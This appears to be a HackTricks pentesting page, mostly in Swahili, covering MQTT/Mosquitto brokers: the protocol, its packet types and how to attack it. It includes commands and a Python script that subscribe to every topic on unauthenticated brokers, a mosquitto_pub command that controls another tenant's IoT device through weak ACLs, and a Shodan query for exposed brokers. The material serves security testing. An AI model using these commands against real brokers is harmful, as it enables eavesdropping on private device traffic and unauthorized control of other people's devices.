1883 - Pentesting MQTT (Mosquitto)
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Taarifa za Msingi
MQ Telemetry Transport (MQTT) inajulikana kama protocol ya publish/subscribe messaging ambayo inajivunia unyenyekevu mkubwa na uzito mdogo. Protocol hii imebuniwa mahsusi kwa mazingira ambapo vifaa vina uwezo mdogo na vinafanya kazi kwenye mitandao yenye bandwidth ndogo, latency kubwa, au uunganisho usio wa kuaminika. Malengo makuu ya MQTT ni kupunguza matumizi ya bandwidth ya mtandao na kupunguza mzigo kwa rasilimali za kifaa. Zaidi ya hayo, inalenga kudumisha mawasiliano ya kuaminika na kutoa kiwango fulani cha uhakika wa utoaji. Malengo haya yanayofanya MQTT kufaa sana kwa sekta inayokua ya machine-to-machine (M2M) communication na Internet of Things (IoT), ambapo ni muhimu kuunganisha idadi kubwa ya vifaa kwa ufanisi. Aidha, MQTT ni muhimu sana kwa programu za mobile, ambapo kuhifadhi bandwidth na maisha ya betri ni muhimu.
Bandari ya chaguo-msingi: 1883
PORT STATE SERVICE REASON
1883/tcp open mosquitto version 1.4.8 syn-ack
Kuchunguza trafiki
Wakati pakiti ya CONNECT inapopokelewa na MQTT brokers, pakiti ya CONNACK inatumawa nyuma. Pakiti hii ina return code ambayo ni muhimu kuelewa hali ya muunganisho. Return code ya 0x00 inamaanisha kuwa credentials zimekubaliwa, ikimaanisha muunganisho uliofanikiwa. Kwa upande mwingine, return code ya 0x05 inaashiria kuwa credentials si sahihi, hivyo kuzuia muunganisho.
Kwa mfano, ikiwa broker anakataa muunganisho kwa sababu ya credentials zisizo sahihi, senario itakuwa kitu kama hiki:
{
"returnCode": "0x05",
"description": "Connection Refused, not authorized"
}
.png)
Brute-Force MQTT
Pentesting MQTT
Uthibitishaji ni hiari kabisa na hata ikiwa uthibitishaji unafanywa, encryption haifanyi kazi kwa default (credentials hutumwa kwa clear text). MITM attacks bado zinaweza kutekelezwa ili kuiba passwords.
Kuungana na huduma ya MQTT unaweza kutumia: https://github.com/bapowell/python-mqtt-client-shell na kujisajili kwenye topics zote kwa kufanya:
> connect (NOTICE that you need to indicate before this the params of the connection, by default 127.0.0.1:1883)
> subscribe "#" 1
> subscribe "$SYS/#"
Unaweza pia kutumia https://github.com/akamai-threat-research/mqtt-pwn
Unaweza pia kutumia:
apt-get install mosquitto mosquitto-clients
mosquitto_sub -t 'test/topic' -v #Subscribe to 'test/topic'
mosquitto_sub -h <host-ip> -t "#" -v #Subscribe to ALL topics.
Au unaweza kuendesha msimbo huu ili kujaribu kuungana na huduma ya MQTT bila uthibitishaji, kujisajili kwa kila topic na kuwasikiliza:
#This is a modified version of https://github.com/Warflop/IOT-MQTT-Exploit/blob/master/mqtt.py
import paho.mqtt.client as mqtt
import time
import os
HOST = "127.0.0.1"
PORT = 1883
def on_connect(client, userdata, flags, rc):
client.subscribe('#', qos=1)
client.subscribe('$SYS/index.html#')
def on_message(client, userdata, message):
print('Topic: %s | QOS: %s | Message: %s' % (message.topic, message.qos, message.payload))
def main():
client = mqtt.Client()
client.on_connect = on_connect
client.on_message = on_message
client.connect(HOST, PORT)
client.loop_start()
#time.sleep(10)
#client.loop_stop()
if __name__ == "__main__":
main()
The Publish/Subscribe Pattern
Mfumo wa Publish/Subscribe unajumuisha:
- Publisher: anachapisha ujumbe kwa moja (au nyingi) topic(s) kwenye broker.
- Subscriber: anajiandikisha kwa moja (au nyingi) topic(s) kwenye broker na anapokea ujumbe wote uliotumwa na publisher.
- Broker: inatuma ujumbe wote kutoka kwa publishers kwenda kwa subscribers.
- Topic: ina kiwango kimoja au zaidi kinachotengwa kwa forward slash (mfano, /smartshouse/livingroom/temperature).
Packet Format
Kila packet ya MQTT ina fixed header (Figure 02).Figure 02: Fixed Header

Packet Types
- CONNECT (1): Inaanzishwa na client kuomba muunganisho kwa server.
- CONNACK (2): Utambuzi wa server wa muunganisho uliofanikiwa.
- PUBLISH (3): Inatumika kutuma ujumbe kutoka client kwenda server au kinyume chake.
- PUBACK (4): Utambuzi wa packet ya PUBLISH.
- PUBREC (5): Sehemu ya itifaki ya usafirishaji wa ujumbe kuhakikisha ujumbe umefikiwa.
- PUBREL (6): Uhakikisho zaidi katika usafirishaji wa ujumbe, ikionyesha utolewaji wa ujumbe.
- PUBCOMP (7): Sehemu ya mwisho ya itifaki ya usafirishaji wa ujumbe, ikionyesha kukamilika.
- SUBSCRIBE (8): Ombi la client kusikiliza ujumbe kutoka kwa topic.
- SUBACK (9): Utambuzi wa server wa ombi la SUBSCRIBE.
- UNSUBSCRIBE (10): Ombi la client kusitisha kupokea ujumbe kutoka kwa topic.
- UNSUBACK (11): Jibu la server kwa ombi la UNSUBSCRIBE.
- PINGREQ (12): Ujumbe wa heartbeat unaotumwa na client.
- PINGRESP (13): Jibu la server kwa heartbeat.
- DISCONNECT (14): Inaanzishwa na client kumaliza muunganisho.
- Thamani mbili, 0 na 15, zimewekwa kama reserved na matumizi yao yamezuiliwa.
IoT MQTT ecosystem attacks: plaintext brokers and topic ACL bypass
Mfiduo mwingi wa IoT hutumia MQTT brokers zinazotumika na majukumu mawili tofauti:
- Gateway/hub devices zinazounganisha radio protocols (mfano, BLE/LoRa/Zigbee) na cloud.
- Mobile apps au web backends zinazoendesha devices kupitia “app” topics.
Mapungufu yanayoweza kutumiwa wakati wa pentest:
- Plaintext MQTT over non-standard ports (mfano, TCP/8001) badala ya MQTTS. Mtu yoyote kwenye njia anaweza kusoma credentials na control frames. Tumia Wireshark kutambua trafiki ya cleartext CONNECT/CONNACK na SUBSCRIBE/PUBLISH kwenye ports zisizo za kawaida.
- Weak au faltar ya per-tenant topic ACLs. Ikiwa topics zimepangwa jina tu kwa deviceId (mfano, “/tenantless/
/tx”), mtumiaji yeyote aliye authenticated anaweza PUBLISH kwa devices za tenants wengine. - Kutokwa kwa data nyeti kupitia maintenance/admin topics (mfano, Wi‑Fi credentials kutangazwa kwa cleartext baada ya mabadiliko ya config).
Mifano (badilisha placeholders na thamani halisi):
Subscribe kwa topics zinazoweza kuwa nyeti kwa prefixes za topic zilizojulikana na device IDs:
# Using mosquitto_sub
mosquitto_sub -h <broker> -p <port> -V mqttv311 \
-i <client_id> -u <username> -P <password> \
-t "<topic_prefix>/<deviceId>/admin" -v
Cross-tenant control wakati ACLs zikiwa dhaifu (publish to another tenant’s device topic):
mosquitto_pub -h <app-broker> -p <port> -V mqttv311 \
-i <your_client_id> -u <your_username> -P <your_password> \
-t "/ys/<victimDeviceId>/tx" \
-m '{"method":"Device.setState","params":{"state":{"power":"on"}},"targetDevice":"<victimDeviceId>"}'
Shodan
port:1883 MQTT- MQTT plaintext kwenye ports zisizo za kawaida ni ya kawaida katika IoT. Fikiria kutafuta brokers kwenye ports mbadala na thibitisha kwa protocol detection.
References
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks